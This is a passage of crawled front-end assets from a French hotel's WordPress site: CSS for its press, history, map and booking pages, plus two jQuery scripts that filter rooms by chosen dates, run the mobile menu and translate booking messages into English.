  font-size: 16px;
  font-weight: bold;
}

.page-template-page-press main ul.lmrdl-press {
  width: calc(100vw - 348px);
  margin: 24px 24px 0 24px;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  gap: 24px;
  height: auto;
  box-sizing: border-box;
}
@media only screen and (max-width: 800px) {
  .page-template-page-press main ul.lmrdl-press {
    width: calc(100vw - 40px);
    margin: 20px 20px 18px 20px;
    gap: 20px;
    grid-template-columns: 1fr;
    grid-template-rows: auto;
  }
}
.page-template-page-press main ul.lmrdl-press li {
  margin: 0 !important;
  padding: 0 !important;
  width: 100% !important;
  position: relative;
  background-color: #BCA595;
  height: calc((100vh - 72px) / 2);
  background-repeat: no-repeat;
  background-position: center;
}
@media only screen and (max-width: 800px) {
  .page-template-page-press main ul.lmrdl-press li {
    height: calc(100vw - 48px);
  }
}
.page-template-page-press main ul.lmrdl-press li a {
  position: relative;
  height: 100%;
  width: 100%;
  display: block;
}
.page-template-page-press main ul.lmrdl-press li a img {
  position: absolute;
  margin: 36px;
  width: calc(100% - 72px);
  height: calc(100% - 72px);
  object-fit: contain;
  object-position: center;
}
.page-template-page-press main ul.lmrdl-press li a h2 {
  position: absolute;
  z-index: 2;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  display: block;
  font-weight: bold;
  font-size: 24px !important;
  line-height: 29px;
  letter-spacing: 0.05em;
  color: white;
  padding: 0 !important;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  opacity: 0;
  background-color: rgba(188, 165, 149, 0.8);
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}
.page-template-page-press main ul.lmrdl-press li a h2 span {
  text-transform: lowercase;
  font-weight: normal;
}
.page-template-page-press main ul.lmrdl-press li a h2:after {
  content: "";
  display: block;
  width: 68px;
  height: 74px;
  margin-top: 50px;
  background-image: url("data:image/svg+xml,%3Csvg width='46' height='50' viewBox='0 0 46 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline y1='25.924' x2='45.9542' y2='25.924' stroke='white'/%3E%3Cline x1='22.7836' y1='49.545' x2='22.7836' y2='1.9097e-05' stroke='white'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat no-repeat;
  background-position: center center;
  background-size: contain;
}
.page-template-page-press main ul.lmrdl-press li a:hover h2 {
  opacity: 1;
}
.page-template-page-press main ul.lmrdl-press li a:hover img {
  mix-blend-mode: multiply;
}

body.admin-bar.page-template-page-press main ul.lmrdl-press li {
  height: calc((100vh - 104px) / 2);
}

.page-template-page-addresses p a, .page-template-page-addresses li a {
  text-decoration: underline;
}

.page-template-page-history main {
  padding: 30px 30px 36px 46px !important;
}
.page-template-page-history p {
  font-size: 24px;
  line-height: 29px;
}
.page-template-page-history .lmrdl-page-feature-image img {
  display: block;
  height: auto;
  width: calc(100vw - 774px);
  object-fit: cover;
  object-position: center center;
  min-height: 100vh;
}
@media only screen and (max-width: 800px) {
  .page-template-page-history .lmrdl-page-feature-image img {
    height: auto;
    width: 100vw;
  }
}

body.admin-bar.page-template-page-history .lmrdl-page-feature-image img {
  display: block;
  height: auto;
  width: calc(100vw - 774px);
  object-fit: cover;
  object-position: center center;
  min-height: 100vh;
}
@media only screen and (max-width: 800px) {
  body.admin-bar.page-template-page-history .lmrdl-page-feature-image img {
    height: auto;
    width: 100vw;
  }
}

.page-template-page-legal main {
  padding: 24px;
}
.page-template-page-legal main h1 {
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 47px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 13px;
  max-width: 424px;
}
@media only screen and (max-width: 800px) {
  .page-template-page-legal main h1 {
    font-size: 26px;
    line-height: 37px;
  }
}
.page-template-page-legal main p {
  max-width: 66.666666%;
}
@media only screen and (max-width: 800px) {
  .page-template-page-legal main p {
    max-width: none;
  }
}
.page-template-page-legal main p strong {
  font-weight: bold;
}

#lmrdl-map {
  height: 100vh;
  width: calc(100vw - 774px);
  z-index: 2;
  mix-blend-mode: multiply;
}
@media only screen and (max-width: 800px) {
  #lmrdl-map {
    height: 100vw;
    width: 100vw;
  }
}
body.admin-bar #lmrdl-map {
  height: calc(100vh - 32px);
}

#lmrdl-map-bg {
  height: 100vh;
  width: calc(100vw - 774px);
  z-index: 1;
  background: #F4EAE0;
  position: absolute;
  top: 0;
}
@media only screen and (max-width: 800px) {
  #lmrdl-map-bg {
    height: 100vw;
    width: 100vw;
    top: 75px;
  }
}

.leaflet-pane.leaflet-tile-pane {
  filter: grayscale(1) contrast(250%) brightness(60%);
}

.leaflet-control {
  display: none;
}

.page-template-page-infos main .wp-block-image {
  height: 74px;
  margin: 0;
}
.page-template-page-infos main .wp-block-image img {
  height: 100%;
  width: 100px;
  object-fit: contain;
  object-position: left center;
}

.page-template-page-booking main form {
  display: flex;
  flex-direction: column;
  margin-bottom: 12px;
}
.page-template-page-booking main form label {
  font-size: 24px;
  line-height: 36px;
}
.page-template-page-booking main form input {
  font-size: 24px;
  line-height: 36px;
  border: 1px solid;
  max-width: 378px;
  padding: 0 8px;
  font-family: louize, serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-template-page-booking main .woocommerce .products {
  display: flex;
  flex-direction: column;
  gap: 24px;
  margin-top: 24px;
}
.page-template-page-booking main .woocommerce .products:before {
  display: none;
}
.page-template-page-booking main .woocommerce .products li {
  width: 100% !important;
  margin: 0;
  background-color: white;
  padding: 24px;
  display: flex;
  flex-direction: row;
  align-items: flex-start;
}
@media only screen and (max-width: 800px) {
  .page-template-page-booking main .woocommerce .products li {
    height: auto;
    flex-direction: column;
    margin-bottom: 0 !important;
  }
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link {
  display: grid;
  height: 200px;
  grid-template-columns: 200px auto;
  grid-auto-rows: auto auto;
  margin: -24px 24px -24px -24px;
  row-gap: 0;
  column-gap: 24px;
  width: auto;
  flex-grow: 1;
}
@media only screen and (max-width: 800px) {
  .page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link {
    height: auto;
    grid-template-columns: 1fr;
    grid-auto-rows: auto auto auto;
    margin: -24px -24px 24px -24px;
  }
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link img {
  grid-row-start: 1;
  grid-row-end: 4;
  grid-column-start: 1;
  grid-column-end: 1;
  margin: 0;
  height: 100% !important;
  max-height: 200px;
  width: 100% !important;
  object-fit: cover;
  object-position: center center;
}
@media only screen and (max-width: 800px) {
  .page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link img {
    max-height: calc(75vw - 48px);
    grid-row-start: 1;
    grid-row-end: 1;
    grid-column-start: 1;
    grid-column-end: 2;
  }
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link h2 {
  grid-row-start: 1;
  grid-row-end: 1;
  grid-column-start: 2;
  grid-column-end: 2;
  padding: 10px 0 0 0;
  margin: 0;
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 47px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link h2 em {
  font-style: italic;
}
@media only screen and (max-width: 800px) {
  .page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link h2 {
    grid-row-start: 2;
    grid-row-end: 2;
    grid-column-start: 1;
    grid-column-end: 2;
    font-size: 26px;
    line-height: 37px;
    margin: 0 20px;
  }
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link > span {
  grid-row-start: 2;
  grid-row-end: 2;
  grid-column-start: 2;
  grid-column-end: 2;
  padding: 0;
  margin: 0 0 29px 0 !important;
  text-align: left;
  align-self: flex-end;
  font-size: 24px;
  color: black !important;
  line-height: 25px !important;
  height: 25px !important;
}
@media only screen and (max-width: 800px) {
  .page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link > span {
    grid-row-start: 3;
    grid-row-end: 3;
    grid-column-start: 1;
    grid-column-end: 2;
    margin: 0 20px !important;
  }
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link > span > span {
  font-size: 24px !important;
  line-height: 25px !important;
}
.page-template-page-booking main .woocommerce .products li a.woocommerce-LoopProduct-link > span > span bdi {
  font-size: 24px !important;
  line-height: 25px !important;
}
.page-template-page-booking main .woocommerce .products li .add_to_cart_button {
  align-self: flex-end;
  margin-left: auto;
}
@media only screen and (max-width: 800px) {
  .page-template-page-booking main .woocommerce .products li .add_to_cart_button {
    margin: 0;
    width: 100%;
  }
}

#ui-datepicker-div {
  margin: 0;
  padding: 0;
  box-shadow: none;
  border: 1px solid;
  border-top: none;
  border-radius: 0 !important;
  font-family: louize, serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 378px;
}
#ui-datepicker-div .ui-datepicker-header {
  background: 0;
  border-radius: 0;
  border: 1px solid black;
  margin: 0;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header {
  background: none;
  color: black;
  border-radius: 0 !important;
  padding: 0 !important;
  border: none !important;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title {
  text-transform: lowercase;
  padding: 0;
  margin: 0;
  font-weight: normal;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title select {
  appearance: none;
  width: auto;
  text-align: right;
  font-family: louize, serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  text-transform: lowercase;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  background: none;
  border: 1px solid;
  border-top: 0;
  border-bottom: 0;
  border-right: 0;
  border-radius: 0;
  top: 0;
  right: 0;
  height: 35px;
  width: calc(14.2857142857% - 0px);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span {
  background-position: -32px 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
  background: none;
  border: 1px solid;
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
  border-radius: 0;
  top: 0;
  left: 0;
  height: 35px;
  width: calc(14.2857142857% - 0px);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span {
  background-position: -96px 0;
}
#ui-datepicker-div .ui-datepicker-calendar {
  font-weight: bold;
  margin: 0;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-calendar th {
  border-top: 1px solid black;
  font-weight: bold !important;
  color: black;
  padding: 8px 0;
  line-height: 18px;
}
#ui-datepicker-div .ui-datepicker-calendar th span  {
  font-weight: bold !important;
}
#ui-datepicker-div .ui-datepicker-calendar td {
  border-top: 1px solid black;
  border-right: 1px solid black;
  background: none;
  opacity: 1;
}
#ui-datepicker-div .ui-datepicker-calendar td a, #ui-datepicker-div .ui-datepicker-calendar td span {
  line-height: 18px;
  padding: 8px 0;
  border: none;
  background: none;
  color: black;
  text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar td span {
  color: black;
}
#ui-datepicker-div .ui-datepicker-calendar td.ui-datepicker-current-day a, #ui-datepicker-div .ui-datepicker-calendar td.bookable-range a {
  background: #52523A !important;
}
#ui-datepicker-div .ui-datepicker-calendar td.bookable a {
  background: #52523A !important;
  opacity: 0.75;
}
#ui-datepicker-div .ui-datepicker-calendar td.ui-datepicker-other-month a {
  background: #52523A !important;
  opacity: 0.5;
}
#ui-datepicker-div .ui-datepicker-calendar td.partial_booked a {
  background: #A16D60 !important;
}
#ui-datepicker-div .ui-datepicker-calendar td.ui-datepicker-today {
  background: #52523A !important;
}
#ui-datepicker-div .ui-datepicker-calendar td.ui-datepicker-today a {
  color: white;
}


--- FILE ---
content_type: text/javascript
request_url: https://lamanufactureroyaledelectoure.com/wp-content/themes/jfw_manufactureroyaledelectoure/js/script.js?ver=1.0
body_size: 377
content:
(function($) {

	$(document).ready(function () {

		$( "#from" ).change( function() {
			 $( "#to" ).datepicker( "option", "minDate", $('#from').datepicker('getDate') );
		});

		$( "#to" ).change( function() {

			$( "#from" ).datepicker( "option", "maxDate", $('#to').datepicker('getDate') );

    		var post_id = $('.comments').attr('data-post-id');

			var dateTypeVarFrom = $('#from').datepicker('getDate');
			var dateTypeVarTo = $('#to').datepicker('getDate');

			$.ajax({
				url: capitaine.ajaxurl,
				type: "POST",
				data: {
					'action': 'load_comments',
					'post_id': post_id,
					'from': $.datepicker.formatDate('yy-mm-dd 16:00:00', dateTypeVarFrom),
					'to': $.datepicker.formatDate('yy-mm-dd 11:00:00', dateTypeVarTo )
				}
			}).done(function(response) {
				//$('#message').empty().html(response);
				var array_post = response.split(',');
				// console.log( array_post );
				var i;
				$('.product').css( 'display', 'none' );
				for (i = 0; i < array_post.length; ++i) {
					$('.post-'+array_post[i]).css( 'display', 'flex' );
				}

			});

		});

	});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lamanufactureroyaledelectoure.com/wp-content/themes/jfw_manufactureroyaledelectoure/js/functions.js?ver=20151204
body_size: 854
content:
/**
 * @package JFW
 * @subpackage La Manufacture Royale de Lectoure
 * @since JFW La Manufacture Royale de Lectoure ! 1.0
 */

( function( $ )
{

	$( document ).ready( function() {

		if( $( '.partial_booked' ).length > 0 ){

			$( '.partial_booked' ).each( function(){
				$(this).addClass( 'proute' );
			} );

		}

		if( $( '.page-template-page-rooms' ).length > 0 ) {

			if( $( '.woocommerce-loop-product__title' ).length > 0 ) {

				$( '.woocommerce-loop-product__title' ).each(
					function(){
						var str = $( this ).text().replace(" ", "<br><em>") + '</em>';
						str = str.replace( ' ', '<em>' );
						$( this ).empty().html(str);
					}
				);

			}

		}else if( $( '.page-template-page-booking' ).length > 0 ){

			if( $( '.woocommerce-loop-product__title' ).length > 0 ) {

				$( '.woocommerce-loop-product__title' ).each(
					function(){
						var str = $( this ).text().replace(" ", " <em>") + '</em>';
						str = str.replace( ' ', ' <em>' );
						$( this ).empty().html(str);
					}
				);

			}

		}

		$('.hamburger').click( function(){

			$(this).toggleClass('is-active');
			if( $(this).hasClass('is-active') ){
				$('.lmrdl-mobile-wrapper').addClass( 'opened' );
			}else{
				$('.lmrdl-mobile-wrapper').removeClass( 'opened' );
			}

		} );

		$('.is-overflowable').scroll( function(){

			if( $(this).scrollTop() < 50 ){
				$(this).removeClass('lmrdl-hidden-chevron');
			}else{
				$(this).addClass('lmrdl-hidden-chevron');
			}

		} );

		if( $( '.wc-bookings-booking-cost' ).length > 0 )
		{
			var intervalID = setInterval( myCallback, 500 );
			function myCallback()
			{
				if( $( 'html[lang="fr-FR"]' ).length > 0 ){
					// $( '.booking-error' ).text( $( '.booking-error' ).text().replace( '2 blocs', '2 nuits' ) );
					// $( '.booking-error' ).text( $( '.booking-error' ).text().replace( '30 blocs', '30 nuits' ) );
				}else{
					$( '.booking-error' ).text( $( '.booking-error' ).text().replace( 'La durée minimum est de 2 nuits', 'The minimum duration is 2 nights' ) );
					$( '.booking-error' ).text( $( '.booking-error' ).text().replace( 'La durée maximum est de 30 nuits', 'The maximum duration is 30 nights' ) );
					$( '.wc-bookings-booking-cost' ).text( $( '.wc-bookings-booking-cost' ).text().replace( 'Coût de la réservation: ', 'Cost of booking: ' ) );
				}

			}
			if( $( '.wc_bookings_field_resource' ).length > 0  ){

				if( $( 'html[lang="fr-FR"]' ).length > 0 ){

				}else{
					$( '.wc_bookings_field_resource>label' ).text( $( '.wc_bookings_field_resource>label' ).text().replace( 'Lit supplémentaire', 'Additional bed' ) );
					$( '.wc_bookings_field_resource>select>option' ).each(
						function(){
							$(this).text( $(this).text().replace( 'Aucun', 'None' ) );
							$(this).text( $(this).text().replace( 'Lit supplémentaire', 'Additional bed' ) );
						}
					);

				}

			}
		}

		$(window).resize( function(){

			var hasVerticalScrollbar = $('.is-overflowable').prop("scrollHeight") > $('.is-overflowable').prop("clientHeight");
			if( hasVerticalScrollbar ){
				$('.is-overflowable').removeClass('lmrdl-hidden-chevron');
			}else{
				$('.is-overflowable').addClass('lmrdl-hidden-chevron');
			}

		} );

		$(window).trigger('resize');

	} );

} )( jQuery );
